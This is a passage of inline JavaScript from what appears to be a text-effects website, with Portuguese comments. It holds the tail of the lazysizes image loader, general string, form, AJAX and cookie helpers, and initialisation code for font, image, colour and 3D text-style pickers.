e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
/* ======================================== BEGIN: lazysizes.min.js ======================================== */


	
/* ======================================== BEGIN: utils.js ======================================== */
// INICIO: ----- FUNCIONALIDADES DE USO GERAL -----
function stopProp(event) {
	event.cancelBubble = true; // IE
	if (event.stopPropagation)
		event.stopPropagation(); // Others
}


function isArray(item) {
	return item && (item instanceof Object) && (item.constructor === Array);
};


function getElemPropertyValue(idElem, propName) {
	var elem = document.getElementById(idElem);
	if (elem)
		return elem[propName];
	else
		return undefined;
}


function arrayHasEmptyStr(arrayObj) {
	for (var i = 0; i < arrayObj.length; i++) {
		if (arrayObj[i] == '') {
			return true;
		}
	}
	return false;
}


function addCss(ids, cssClasses) {
	if (ids && cssClasses) {
		var id, el;
		for (var i = 0; i < ids.length; i++) {
			id = ids[i];
			for (var j = 0; j < cssClasses.length; j++) {
				el = document.getElementById(id);
				if (el) {
					el.classList.add(cssClasses[j]);
				}
			}
		}
	}
}


function removeCss(ids, cssClasses) {
	if (ids && cssClasses) {
		var id, el;
		for (var i = 0; i < ids.length; i++) {
			id = ids[i];
			for (var j = 0; j < cssClasses.length; j++) {
				el = document.getElementById(id);
				if (el) {
					el.classList.remove(cssClasses[j]);
				}
			}
		}
	}
}


function toggleCss(ids, cssClasses) {
	if (ids && cssClasses) {
		var id, el;
		for (var i = 0; i < ids.length; i++) {
			id = ids[i];
			for (var j = 0; j < cssClasses.length; j++) {
				el = document.getElementById(id);
				if (el) {
					el.classList.toggle(cssClasses[j]);
				}
			}
		}
	}
}


function isBlankStr(str) {
	// A chamada ao metodo "replace" faz o trim da string.
	str = str.replace(/^\s+|\s+$/g, "");
	return str === "";
}


function strEndsWith(str, end) {
	var substr = str.substring(str.length - end.length);	
	return substr === end;
}


function strEndsWithOneOf(str, ends) {
	for (var i = 0; i < ends.length; i++) {
		if (strEndsWith(str, ends[i]))
			return true;
	}
	
	return false;
}


function strPad(str, isLeftPad, finalStrSize, padChar) {

	var padSize = finalStrSize - str.length;
	
	if (padSize > 0) {
	
		var pad = '';
		for (var i = 0; i < padSize; i++) {
			pad = pad + padChar;
		}
		
		if (isLeftPad)
			str = pad + str;
		else
			str = str + pad;
	}
	
	return str;
}


function arrayToStr(array, sep) {
	var str = '';

	if (array.length > 0) {
		for (var i = 0; i < array.length-1; i++) {
			str = str + array[i] + sep;
		}
		str = str + array[array.length-1];
	}
	
	return str;
};


function setInnerImagesSrc(outerId, path, files) {
	var imgs = document.getElementById(outerId).getElementsByTagName("img");	
	/* Nao pode haver menos imagens do que nomes de arquivos passados. */
	for (var i = 0; i < files.length; i++) {
		imgs[i].src = path + files[i];
	}
}


function setInnerImagesByDataSrc(outerId, path) {
	var imgs = document.getElementById(outerId).getElementsByTagName("img");
	for (var i = 0; i < imgs.length; i++) {
		imgs[i].src = path + imgs[i].getAttribute("data-src");
	}
}


function getElemPosAndSize(element) {
	var bodyRect = document.body.getBoundingClientRect(),
        elemRect = element.getBoundingClientRect(),
		values = new Object();
		
		values.left = Math.round(elemRect.left - bodyRect.left);
		values.top = Math.round(elemRect.top - bodyRect.top);			
		values.width = Math.round(elemRect.right - elemRect.left);
		values.height = Math.round(elemRect.bottom - elemRect.top);			
		
		return values;
}


function hasOnlyAsciiChars(str) {
	for (var i = 0; i < str.length; i++) {
		if (str.charCodeAt(i) > 127) {
			return false;
		}
	}
	return true;
}


function getUrlAnchor() {
	var theAddress = decodeURI(window.location),    
		poundPos = theAddress.indexOf("#"),
		theAnchor;
		
	if (poundPos >= 0) 
	   theAnchor = theAddress.substring(poundPos + 1);       

	return theAnchor;
}

function locationIsRoot() {
	var theAddress = decodeURI(window.location),    
		startPos = theAddress.indexOf("://"),
		slashPos;
		
	if (startPos >= 0) {
		// Soma o comprimento de "://".
		startPos += 3;
	}

	// Posicao do primeiro slash que faz parte do caminho da URL.
	slashPos = theAddress.indexOf("/", startPos);

	// O primeiro slash tem que ser o ultimo caracter, ou entao nao pode ter.
	return (slashPos == theAddress.length-1) || (slashPos < 0);
}

// Retorna a mensagem de falha na aceitacao do email.
// Se retornar a string vazia, o email foi aceito.
function checkEmail(email) {

	// Mensagem geral (serve para a maioria das situacoes).
	var msgReasonForFailure = 'Email address is not valid.';
	
	if (hasOnlyAsciiChars(email)) {
	
		var splittedByAt = email.split("@");
		
		// "splittedByAt[0]" e a parte do nome e deve ter ao menos 1 char.
		// "splittedByAt[1]" e a parte do dominio e deve ter ao menos 4 chars: "x.yy".
		if ((splittedByAt.length == 2) && (splittedByAt[0].length > 0) && (splittedByAt[1].length > 3)) {
		
			var name = splittedByAt[0],
				domain = splittedByAt[1],
				splittedByDot = domain.split('.');
				
			// O dominio tem que ter ao menos um ponto (separando o dominio em duas partes no minimo).
			// O split nao pode gerar elementos vazios no array, pois significaria que ha pontos
			// consecutivos ou que ha ponto sem texto anterior ou posterior.
			if ((splittedByDot.length > 1) && (!arrayHasEmptyStr(splittedByDot))) {
			
				var lengthOfLastDomainPart = splittedByDot[splittedByDot.length-1].length;
				
				// Eu nao posso esperar que este tamanho seja sempre 2 ou 3, pois hoje em dia ha
				// dominios com terminacoes grandes.
				if (lengthOfLastDomainPart > 1) {
					msgReasonForFailure = '';
				}
			}
		}
	} else {
		msgReasonForFailure = 'We accept only email addresses that have just ASCII characters.';
	}
	
	return msgReasonForFailure;
	
	/*
	// ---------
	// The personal information part can contain the following ASCII characters:
	//   - Uppercase and lowercase letters (A-Z and a-z)
	//   - Numeric characters (0-9)
	//   - Special characters - ! # $ % & * + / = ? ^ _ ` { } ~ -
	//   - Period, dot, or full stop (.) with the condition that it cannot be the first or last letter of the email and cannot repeat one after another.
	// The domain name contains: letters, digits, hyphens, dots.
	var ok = email.match(/^[a-zA-Z0-9.!#$%&*+/=?^_`{}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)+$/);
	// ---------
	if (ok) {
		return '';
	} else {
		return 'Email address is not valid.';
	}
	*/
}


function getEmailName(emailAddress, maxLength, trailIfReduced) {
	var atPos = emailAddress.indexOf("@"),		
		fullName = emailAddress.slice(0, atPos),
		name = fullName.slice(0, maxLength);
		
	// "maxLength" == name.length  e  "atPos" == "fullName.length"
	if (maxLength < atPos) {
		name += trailIfReduced;
	}
	
	return name;
}


function isDigit(val) {
	return (val >= 48) && (val <= 57);
}


function isLower(val) {
	return (val >= 65) && (val <= 90);
}


function isUpper(val) {
	return (val >= 97) && (val <= 122);
}


function getFileExtension(fileName) {
    return fileName.substr(fileName.lastIndexOf('.'), fileName.length);
}


// "validExtensions" tem que ser um array de strings com as extensões
// permitidas em letras minúsculas (com o ponto).
function fileExtensionIsValid(fileName, validExtensions)
{
	if (fileName == "")
		return false;
		
	var extension = getFileExtension(fileName).toLowerCase(),
		extensionOK = false;
	
	for (var i = 0; i < validExtensions.length; i++) {
		if(validExtensions[i].toLowerCase() == extension) {
			extensionOK = true;
			break;
		}
	}
	return extensionOK;
}


// Retorna um valor entre 0 e "max" (inclusive).
function getRandomInt(max) {
	return Math.floor((max + 1) * Math.random());
}


function getValueFromPairs(strPairs, name, nameValueSep, pairSep) {
	if (strPairs) {	
		var pairs = strPairs.split(pairSep),
			pair;
			
		for (var i = 0; i < pairs.length; i++) {
			pair = pairs[i].split(nameValueSep);
			if ((pair.length == 2) && (pair[0].trim() == name))
				return pair[1].trim();
		}
	}
}


// "toReplace" e "newValue" podem ser strings ou vetores de strings.
// "leftFlag", "rightFlag" sao opcionais.
function replaceAll(str, toReplace, newValue, leftFlag, rightFlag) {
	
	var newStr = str;
	
	if (isArray(toReplace)) {
		
		for (var i = 0; i < toReplace.length; i++) {
			if (i < newValue.length)                    
				newStr = replaceAll(newStr, toReplace[i], newValue[i], leftFlag, rightFlag);
			else
				newStr = replaceAll(newStr, toReplace[i], "", leftFlag, rightFlag);
		}
		
	} else {
		
		leftFlag = leftFlag || "";
		rightFlag = rightFlag || "";
	
		var itemToReplace = leftFlag + toReplace + rightFlag;
		
		var index = 0;
	
		index = newStr.indexOf(itemToReplace, index);
		
		while (index >= 0) {
			newStr = newStr.replace(itemToReplace, newValue + "");
			index = newStr.indexOf(itemToReplace, index);
		}            
	}
	
	return newStr;
	
};


// Se "leftFlag" e "rightFlag" forem "{" e "}" respectivamente,
// a string "{0}" sera substituida pelo primeiro valor de "items",
// a string "{1}" sera substituida pelo segundo valor de "items"
// e assim sucessivamente.
function format(str, items, leftFlag, rightFlag) {
	str = str + '';

	// Eu sei que os valores a serem substituidos sao numeros.
	var toReplace = [];
	for (var i = 0; i < items.length; i++)
		toReplace[i] = i;
		
	str = replaceAll(str, toReplace, items, leftFlag, rightFlag);

	return str;
};
// FIM: ----- FUNCIONALIDADES DE USO GERAL -----


// INICIO: ----- FUNCIONALIDADES PARA BASE64 -----
var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var t="";var n,r,i,s,o,u,a;var f=0;e=Base64._utf8_encode(e);while(f<e.length){n=e.charCodeAt(f++);r=e.charCodeAt(f++);i=e.charCodeAt(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(isNaN(r)){u=a=64}else if(isNaN(i)){a=64}t=t+this._keyStr.charAt(s)+this._keyStr.charAt(o)+this._keyStr.charAt(u)+this._keyStr.charAt(a)}return t},decode:function(e){var t="";var n,r,i;var s,o,u,a;var f=0;e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(f<e.length){s=this._keyStr.indexOf(e.charAt(f++));o=this._keyStr.indexOf(e.charAt(f++));u=this._keyStr.indexOf(e.charAt(f++));a=this._keyStr.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}t=Base64._utf8_decode(t);return t},_utf8_encode:function(e){e=e.replace(/\r\n/g,"\n");var t="";for(var n=0;n<e.length;n++){var r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r)}else if(r>127&&r<2048){t+=String.fromCharCode(r>>6|192);t+=String.fromCharCode(r&63|128)}else{t+=String.fromCharCode(r>>12|224);t+=String.fromCharCode(r>>6&63|128);t+=String.fromCharCode(r&63|128)}}return t},_utf8_decode:function(e){var t="";var n=0;var r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}return t}}
// Exemplo:
// Define the string
// var string = 'Hello World!';
// Encode the String
// var encodedString = Base64.encode(string);
// console.log(encodedString); // Outputs: "SGVsbG8gV29ybGQh"
// Decode the String
// var decodedString = Base64.decode(encodedString);
// console.log(decodedString); // Outputs: "Hello World!"
// FIM: ----- FUNCIONALIDADES PARA BASE64 -----


// INICIO: ----- FUNCIONALIDADES PARA FORM -----
var FormUtil = new (function () {

	// Se a input ja existe, seu valor e setado, mas, se nao existe, ela e criada.
	this.setInputValue = function (formId, inputName, inputValue) {
		var form = document.getElementById(formId),
			input;
			
		if (form) {
			input = form.elements[inputName];
			if (input) {
				input.setAttribute("value", inputValue);
			} else {
				input = document.createElement("input");
				input.setAttribute("type", "hidden");
				input.setAttribute("name", inputName);
				input.setAttribute("value", inputValue);
				form.appendChild(input);
			}
		}
	};

	this.postFields = function (targetUrl, fieldNames, fieldValues) {

		var formId = "id7sgfh3kid9sh24jhd7dkj4h28s9sk2jh37",
			form = document.getElementById(formId),
			input;
			
		if (form) {
			// O form ja existe, entao remove os campos que ja existem.
			var max_k = form.elements.length-1;
			for (var k = max_k; k >= 0; k--) {
				form.removeChild(form.elements[k]);
			}		
		} else {
			// O form nao existe, portanto e criado.
			form = document.createElement("form");				
			form.setAttribute("id", formId);
			form.setAttribute("method", "post");
			form.setAttribute("enctype", "multipart/form-data");
			form.setAttribute("action", targetUrl);
			form.style.display = "none";
			document.getElementsByTagName("body")[0].appendChild(form);
		}

		// Adiciona ao form os campos necessarios agora.
		for (var i = 0; i < fieldNames.length; i++) {
			input = document.createElement("input");
			input.setAttribute("type", "hidden");
			input.setAttribute("name", fieldNames[i]);
			input.setAttribute("value", fieldValues[i]);
			form.appendChild(input);
		}		
		
		form.submit();
	};
})();  
// FIM: ----- FUNCIONALIDADES PARA FORM -----


// INICIO: ----- FUNCIONALIDADES PARA AJAX -----
var AjaxUtil = new (function () {
	
	this.getXHRObj = function () {
		var xhrObj = false;
		try {
			xhrObj = new XMLHttpRequest();
		}
		catch(e){
			var progid = ['MSXML2.XMLHTTP.5.0', 'MSXML2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP', 'Microsoft.XMLHTTP'];
			for ( var i=0; i < progid.length; ++i ) {
				try {
					xhrObj = new ActiveXObject(progid[i]);
				}
				catch(e) {
					continue;
				}
				break;
			}
		}
		finally {
			return xhrObj;
		}
	};

	
	this.appendScript = function (scriptUrl) {

		var xhrObj = this.getXHRObj();
		
		if (xhrObj) {
			xhrObj.onreadystatechange =
				function(e) {
					if ( xhrObj.readyState == 4 ) {
						if (xhrObj.status == 200) {
							var scriptElem = document.createElement('script');
							document.getElementsByTagName('body')[0].appendChild(scriptElem);
							scriptElem.text = xhrObj.responseText;
						}
					}
				};		
				
			xhrObj.open('GET', scriptUrl, true);
			xhrObj.send();	
		}
	};

	
	this.sendText = function (text, requestMethod, targetUrl, contentType, callback) {

		var xhrObj = this.getXHRObj();
		
		if (xhrObj) {
			xhrObj.onreadystatechange =
				function(e) {
				
					// Essa funcao sera chamada mesmo se der algum erro imprevisto,
					// como erro de rede por exemplo. Com isso, caso "xhrObj.onerror"
					// esteja definido como abaixo, se ocorrer um erro, vai chamar
					// a funcao de callback duas vezes.
				
					if ( xhrObj.readyState == 4 ) {
						if (callback) {
							var data = {};
							
							// Nao e necessaria uma variavel de erro.
							// data.error = false;
							// Pelos testes feitos, se ocorrer algum problema de
							// comunicacao ou de rede, esse valor sera zero.
							data.httpStatus = xhrObj.status;
							data.response = xhrObj.responseText;
							
							callback(data);
						}
					}
				};		
				
			/*
			xhrObj.onerror = 
				function(e) {
					if (callback) {
						var data = {};
						
						data.error = true;
						data.httpStatus = xhrObj.status;
						data.response = xhrObj.responseText;
						
						callback(data);
					}
				};
			*/

			xhrObj.open(requestMethod, targetUrl, true);
			if (contentType)
				xhrObj.setRequestHeader("Content-Type", contentType);
			xhrObj.send(text);	
		}
	};

	
	// Envia um objeto do tipo "FormData".
	this.sendFormData = function (formDataObj, requestMethod, targetUrl, callback) {

		var xhrObj = this.getXHRObj();
		
		if (xhrObj) {
			xhrObj.onreadystatechange =
				function(e) {
				
					// Essa funcao sera chamada mesmo se der algum erro imprevisto,
					// como erro de rede por exemplo. Com isso, caso "xhrObj.onerror"
					// esteja definido como abaixo, se ocorrer um erro, vai chamar
					// a funcao de callback duas vezes.
				
					if ( xhrObj.readyState == 4 ) {
						if (callback) {
							var data = {};
							
							// Nao e necessaria uma variavel de erro.
							// data.error = false;
							// Pelos testes feitos, se ocorrer algum problema de
							// comunicacao ou de rede, esse valor sera zero.
							data.httpStatus = xhrObj.status;
							data.response = xhrObj.responseText;
							
							callback(data);
						}
					}
				};		
				
			/*
			xhrObj.onerror = 
				function(e) {
					if (callback) {
						var data = {};
						
						data.error = true;
						data.httpStatus = xhrObj.status;
						data.response = xhrObj.responseText;
						
						callback(data);
					}
				};		
			*/

			xhrObj.open(requestMethod, targetUrl, true);
			// Como o parametro e um "FormData", o header de "Content-Type" sera setado internamente
			// de forma correta conforme necessario. Nao se deve setar esse header explicitamente,
			// por causa do seguinte (tirado de "https://developer.mozilla.org/en-US/docs/Web/API/FormData/Using_FormData_Objects"):
			// ------
			// Warning: When using FormData to submit POST requests using XMLHttpRequest or the
			// Fetch_API with the multipart/form-data Content-Type (e.g. when uploading Files and
			// Blobs to the server), do not explicitly set the Content-Type header on the request.
			// Doing so will prevent the browser from being able to set the Content-Type header
			// with the boundary expression it will use to delimit form fields in the request body.
			// ------
			xhrObj.send(formDataObj);	
		}
	};


	// Tambem serve para enviar o request de forms que tenham elementos do tipo input file.
	this.sendForm = function (formElement, requestMethod, targetUrl, callback) {

		var formData = new FormData(formElement);
		this.sendFormData(formData, requestMethod, targetUrl, callback);
		
	};

	
	// Basicamente espera-se que "fields" seja um objeto simples.
	this.sendFields = function (fields, requestMethod, targetUrl, callback) {

		var formData = new FormData();
		
		for (name in fields) {
			formData.append(name, fields[name]);
		}
		
		this.sendFormData(formData, requestMethod, targetUrl, callback);
		
	};		
})();  
// FIM: ----- FUNCIONALIDADES PARA AJAX -----


// INICIO: ----- FUNCIONALIDADES PARA COOKIE -----
var CookieUtil = new (function () {

	this.get = function (name) {	
		var allCookies = document.cookie,
			value;
	
		if (allCookies) {		
			var pairs = allCookies.split(';'),
				pair;
				
			for (var i = 0; i < pairs.length; i++) {
				pair = pairs[i].split('=');
				if ((pair.length == 2) && (pair[0].trim() == name)) {
					value = pair[1].trim();
					break;
				}
			}
		}
		
		return value;
	}
	
	
	this.set = function (name, value, duration, domain, path, sameSite, secure) {
		var cookie = name + '=' + value;
		
		if (duration) {
			var now = new Date();
			// "duration" in seconds.
			now.setTime(now.getTime() + duration*1000);
			cookie = cookie + '; expires=' + now.toUTCString();			
		
		}
		if (domain) {
			cookie = cookie + '; domain=' + domain;
		}
		if (path) {
			cookie = cookie + '; path=' + path;
		}
		if (sameSite) {
			cookie = cookie + '; SameSite=' + sameSite;
		}
		if (secure) {
			cookie = cookie + '; Secure';
		}
		document.cookie = cookie;
	}


	// Seta um cookie com uma configuracao segura.
	this.setSecure = function (name, value, duration) {
		this.set(name, value, duration, '', '/', 'Strict', true);
	}

	
	this.del = function (name, path) {
		// Apesar de eu estar removendo o cookie, gera warning no console
		// do Firefox se nao colocar os atributos de seguranca.
		var cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; SameSite=Strict; Secure';
		
		if (path) {
			cookie = cookie + '; path=' + path;
		}
		
		document.cookie = cookie;
	}
})();  
// FIM: ----- FUNCIONALIDADES PARA COOKIE -----
/* ======================================== END: utils.js ======================================== */


</script>

 <!-- External code is above "script" tag directly written in page -->
<script type="text/javascript">

// Codigo para as paginas que calculam efeitos.

var CHECK_OK = 0,
	CHECK_ERROR_GENERIC = 1,
	CHECK_ERROR_FILE_EXTENSION = 2,
	CHECK_ERROR_EMPTY_EFFECT_TEXT = 3;

function common_init(fontName, imageName, textStyle3DName)
{ 
	// "FontList" depende de "/scripts/font_list/merged_font_list.js".
	var fontlist = getFontList();
	if (fontlist)
	{
	    if (fontName)
		{
			fontlist.initFontList(fontName);
		}	
		else
		{
			// Usa um nome de fonte padrao (deve ser uma fonte pre-habilitada).
			fontlist.initFontList(fontlist.DEFAUT_FONT_NAME);
		}
		
		// Necessario para o Firefox, que pode manter o check box "idShowCustomFonts" marcado
		// se o usuario voltar para a pagina usando o history (ou recarreagar a mesma pagina).
		var checkbox = document.getElementById("idShowCustomFonts");
		fontlist.setView(checkbox && checkbox.checked);
	}
	
	// "ImageList" depende de "/scripts/image_list/image_list.js".
	var imagelist = getImageList();
	if (imagelist)
	{
	    if (imageName)
		{
			imagelist.initImageList(imageName);
		}	
		else
		{
			imagelist.initImageList("texture1");
		}
	}
	
	// "ColorPicker" depende de "/scripts/color_picker/color_picker.js".
	var picker = getColorPicker();
	if (picker)
		picker.initColorTable('idColorTable');
	
	// "TextStyle3DList" depende de "/scripts/3d_text_style_list/3d_text_style_list.js".
	var textStyle3DList = getTextStyle3DList();
	if (textStyle3DList)
	{
	    if (textStyle3DName)
		{
			textStyle3DList.initTextStyle3DList(textStyle3DName);
		}	
		else
		{
			textStyle3DList.initTextStyle3DList("3d_textured6");
		}
	}
}


/* 
Esta funcao foi necessaria, pois gerava excecao
quando "FontList" nao estava definida.
Ao que parece, uma variavel "undefined" gera
excecao se eu tentar testar sua existencia
com um codigo do tipo "if(<variavel>)"
(o que nao ocorre se ela tiver sido declarada
mas for nula, caso em que o "if" retorna false).
*/
function getFontList()
{
	var fontList;
	
	try
	{	
		fontList = FontList; 
	}
	catch (e)
	{	}	
	
	return fontList;
}


/* 
Esta funcao foi necessaria, pois gerava excecao
quando "ImageList" nao estava definida.
Ao que parece, uma variavel "undefined" gera
excecao se eu tentar testar sua existencia
com um codigo do tipo "if(<variavel>)"
(o que nao ocorre se ela tiver sido declarada
mas for nula, caso em que o "if" retorna false).
*/
function getImageList()
{
	var imageList;
	
	try
	{	
		imageList = ImageList; 
	}
	catch (e)
	{	}	
	
	return imageList;
}


/* 
Esta funcao foi necessaria, pois gerava excecao
quando "ColorPicker" nao estava definida.
Ao que parece, uma variavel "undefined" gera
excecao se eu tentar testar sua existencia
com um codigo do tipo "if(<variavel>)"
(o que nao ocorre se ela tiver sido declarada
mas for nula, caso em que o "if" retorna false).
*/
function getColorPicker()
{
	var colorPicker;
	
	try
	{	
		colorPicker = ColorPicker; 
	}
	catch (e)
	{	}	
	
	return colorPicker;
}


/* 
Esta funcao foi necessaria, pois gerava excecao
quando "TextStyle3DList" nao estava definida.
Ao que parece, uma variavel "undefined" gera
excecao se eu tentar testar sua existencia
com um codigo do tipo "if(<variavel>)"
(o que nao ocorre se ela tiver sido declarada
mas for nula, caso em que o "if" retorna false).
*/
function getTextStyle3DList()
{
	var textStyle3DList;
	
	try
	{	
		textStyle3DList = TextStyle3DList; 
	}
	catch (e)
	{	}	
	
	return textStyle3DList;
}


function mouse_over_button(who)
{
	who.style.borderColor = "#AA0000";
	who.style.color = "#AA0000";
}

function mouse_out_button(who)
{
	who.style.borderColor = "#FFFFFF";
	who.style.color = "#FFFFFF";
}


function hide_wait_window()
{
	// Mesmo essa funcao nao fazendo nada, a ausencia do 'onunload="hide_wait_window();"'
	// fez com que o botao "back" do Firefox mantivesse a pagina apenas com a "wait window".
	// Parece que existencia de qualquer coisa no 'onunload' foi suficiente para o Firefox
	// desenhar a pagina como de inicio (mas mantendo os dados setados no form).
	// Esse comportamento estranho nao aconteceu no Chrome e nem no IE.
}


